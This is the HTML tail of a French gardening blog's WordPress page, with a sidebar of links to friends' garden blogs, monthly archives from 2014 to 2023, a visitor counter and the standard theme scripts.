		</section><section id="text-6" class="widget widget_text"><h2 class="widget-title">Mes liens amis</h2>			<div class="textwidget"><ul>
<li> <a href="http://lejardindevalerie.eklablog.com/"> Le jardin de Valérie</a>
</li>
<li> <a href="http://souslecieldardenne.blogspot.fr/"> Sous le ciel ardennais, Nikki</a>
</li>
<li> <a href="http://lejardindecheneland.blogspot.fr/"> Le jardin de Chêneland</a>
</li>
<li> <a href="http://noviomagus.over-blog.com/">Un p'tit coin de nature, Marie-Claude</a>
</li>
<li> <a href="http://sylvaine92.blogspot.fr/">Le Vieux Clos</a>


<li> <a href="http://aubonmiel.com/">Au Bon Miel</a>
</li>
<li> <a href="http://lejardinduchatvert.eklablog.com/">Le Jardin du Chat Vert</a>
</li>
<li> <a href="http://alittlebitofparadise.eklablog.com/">A Little Bit of Paradise</a>
</li>

<li> <a href="http://jesuisaujard.blogspot.com/">Je Suis Au Jardin</a>
</li>
<li> <a href="http://chouchouhouse.blogspot.fr/">Notre Jardin Secret</a>
</li>

<li> <a href="http://au-gre-du-jardin.blogspot.fr/">Au Gré du Jardin</a>
</li>


<li> <a href="http://lejardindesvigneaux.over-blog.fr/">Duo pour un jardin</a>
</li>

<li> <a href="http://www.plaisir-jardin.com/">Plaisir Jardin, David</a>
</li>
<li> <a href=http://vert-do.blogspot.fr/">Vert d'Ô, Armelle</a>
</li>
<li> <a href=http://leschroniquesdemonjardin.eu/">Chroniques de mon jardin, Malo</a>
</li>
<li> <a href="http://microcosmes.canalblog.com//">Microcosmes</a>
</li>

<li> <a href="http://jardineetris.blogspot.fr/">Jardine et ris</a>
</li>
<li> <a href="http://promenonsnousaujardin.com/">Promenons nous au jardin</a>
</li>



<li> <a href="http://jardindeschadart.blogspot.fr/">Des fleurs, des feuilles, Anny</a>
</li>
<li> <a href="http://www.jardindecamille.com/">Le jardin de Camille</a>
</li>
<li> <a href="http://www.etatsauvage.fr/">Etat Sauvage, Anne</a>
</li>
<li> <a href="http://rougecabane.canalblog.com/">Rouge Cabane, Hélène</a>
</li>
<li> <a href="http://passionterrasse.blogspot.fr/">Passion Terrasse, Laurence</a>
</li>
<li> <a href="http://revesdejardin.blogspot.fr/">Il Etait un Petit Jard'ain, Nathalie</a>
</li>
<li> <a href="http://kerisit.canalblog.com/">Trois Petits Tours au Jardin, Maryline</a>
</li>
<li> <a href="http://lejardindepatou.eklablog.com/">Le Jardin de Patou</a>
</li>
<li> <a href="http://leparadisdunepassionnee.hautetfort.com/">Le Jardin d'Ingrid</a>
</li>
<li> <a href="http://cocoongarden.blogspot.fr/">Cocoon Garden</a>
</li>
<li> <a href="http://www.auxquatremains.be/">Aux Quatre Mains</a>
</li>
<li> <a href="http://le130etle82.eklablog.com/">Le Jardin du 130, Jacqueline</a>
</li>

<li> <a href="http://lejardindesviolettes.blogspot.fr/">Le Jardine des Violettes, Françoise</a>
</li>
<li> <a href="https://lejardindenell.blog/">Le jardin de Nell</a>

</li>

<li> <a href="http://scouarnec.eklablog.com/">Un petit jardin sur la terre</a></li>
</ul></div>
		</section><section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://magicalgarden.fr/">
	<label>
		<span class="screen-reader-text">Recherche pour :</span>
		<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Recherche</span></button>
</form>
</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://magicalgarden.fr/2023/06/'>juin 2023</a></li>
	<li><a href='https://magicalgarden.fr/2023/05/'>mai 2023</a></li>
	<li><a href='https://magicalgarden.fr/2023/04/'>avril 2023</a></li>
	<li><a href='https://magicalgarden.fr/2022/09/'>septembre 2022</a></li>
	<li><a href='https://magicalgarden.fr/2022/06/'>juin 2022</a></li>
	<li><a href='https://magicalgarden.fr/2022/05/'>mai 2022</a></li>
	<li><a href='https://magicalgarden.fr/2022/04/'>avril 2022</a></li>
	<li><a href='https://magicalgarden.fr/2022/03/'>mars 2022</a></li>
	<li><a href='https://magicalgarden.fr/2022/02/'>février 2022</a></li>
	<li><a href='https://magicalgarden.fr/2021/12/'>décembre 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/11/'>novembre 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/09/'>septembre 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/07/'>juillet 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/06/' aria-current="page">juin 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/05/'>mai 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/04/'>avril 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/03/'>mars 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/02/'>février 2021</a></li>
	<li><a href='https://magicalgarden.fr/2021/01/'>janvier 2021</a></li>
	<li><a href='https://magicalgarden.fr/2020/12/'>décembre 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/11/'>novembre 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/10/'>octobre 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/09/'>septembre 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/06/'>juin 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/05/'>mai 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/04/'>avril 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/03/'>mars 2020</a></li>
	<li><a href='https://magicalgarden.fr/2020/02/'>février 2020</a></li>
	<li><a href='https://magicalgarden.fr/2019/12/'>décembre 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/11/'>novembre 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/10/'>octobre 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/09/'>septembre 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/08/'>août 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/07/'>juillet 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/06/'>juin 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/05/'>mai 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/04/'>avril 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/03/'>mars 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/02/'>février 2019</a></li>
	<li><a href='https://magicalgarden.fr/2019/01/'>janvier 2019</a></li>
	<li><a href='https://magicalgarden.fr/2018/12/'>décembre 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/11/'>novembre 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/10/'>octobre 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/09/'>septembre 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/06/'>juin 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/05/'>mai 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/04/'>avril 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/03/'>mars 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/02/'>février 2018</a></li>
	<li><a href='https://magicalgarden.fr/2018/01/'>janvier 2018</a></li>
	<li><a href='https://magicalgarden.fr/2017/12/'>décembre 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/11/'>novembre 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/10/'>octobre 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/09/'>septembre 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/08/'>août 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/07/'>juillet 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/06/'>juin 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/05/'>mai 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/04/'>avril 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/03/'>mars 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/02/'>février 2017</a></li>
	<li><a href='https://magicalgarden.fr/2017/01/'>janvier 2017</a></li>
	<li><a href='https://magicalgarden.fr/2016/12/'>décembre 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/11/'>novembre 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/10/'>octobre 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/09/'>septembre 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/08/'>août 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/07/'>juillet 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/06/'>juin 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/05/'>mai 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/04/'>avril 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/03/'>mars 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/02/'>février 2016</a></li>
	<li><a href='https://magicalgarden.fr/2016/01/'>janvier 2016</a></li>
	<li><a href='https://magicalgarden.fr/2015/12/'>décembre 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/11/'>novembre 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/10/'>octobre 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/09/'>septembre 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/08/'>août 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/07/'>juillet 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/06/'>juin 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/05/'>mai 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/04/'>avril 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/03/'>mars 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/02/'>février 2015</a></li>
	<li><a href='https://magicalgarden.fr/2015/01/'>janvier 2015</a></li>
	<li><a href='https://magicalgarden.fr/2014/12/'>décembre 2014</a></li>
	<li><a href='https://magicalgarden.fr/2014/11/'>novembre 2014</a></li>
	<li><a href='https://magicalgarden.fr/2014/10/'>octobre 2014</a></li>
	<li><a href='https://magicalgarden.fr/2014/09/'>septembre 2014</a></li>
	<li><a href='https://magicalgarden.fr/2014/08/'>août 2014</a></li>
			</ul>

			</section><hr><p>1 connecté(s) en ligne <br />75 visiteurs aujourdhui <br />605 305 depuis le 27/04/16<br />  </p>	<hr>

</aside>


<!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
			<div class="site-info">
				<!--
				<span class="site-title"><a href="https://magicalgarden.fr/" rel="home">magical garden</a></span>
				<a href="https://wordpress.org/">Fièrement propulsé par WordPress</a>
-->		</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type='text/javascript' src='https://magicalgarden.fr/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20160412' id='twentysixteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='twentysixteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"ouvrir le sous-menu","collapse":"fermer le sous-menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://magicalgarden.fr/wp-content/themes/twentysixteen/js/functions.js?ver=20160412' id='twentysixteen-script-js'></script>
<script type='text/javascript' src='https://magicalgarden.fr/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
</body>
</html>
